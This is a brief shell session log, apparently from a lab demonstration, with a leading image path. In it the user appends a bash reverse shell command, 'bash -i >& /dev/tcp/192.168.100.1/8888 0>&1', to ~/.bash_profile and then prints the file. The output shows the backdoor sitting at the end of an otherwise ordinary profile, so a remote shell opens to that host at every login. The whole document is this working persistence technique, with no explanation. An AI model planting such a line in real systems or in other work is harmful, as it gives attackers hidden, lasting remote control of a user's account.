 [testv@localhost ~]$ echo "bash -i >& /dev/tcp/192.168.100.1/8888 0>&1">>~/.bash_profile
[testv@localhost ~]$ cat ~/.bash_profile
# .bash_profile

# Get the aliases and functions
if [ -f ~/.bashrc ]; then
        . ~/.bashrc
fi

# User specific environment and startup programs

PATH=$PATH:$HOME/.local/bin:$HOME/bin

export PATH

bash -i >& /dev/tcp/192.168.100.1/8888 0>&1
[testv@localhost ~]$